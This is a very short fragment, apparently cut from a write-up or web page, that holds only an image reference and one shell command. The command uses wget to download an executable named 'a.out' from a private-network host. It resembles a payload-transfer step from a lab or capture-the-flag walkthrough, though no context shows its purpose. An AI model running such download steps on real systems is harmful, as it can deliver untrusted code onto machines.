 - wget 192.168.1.13/a.out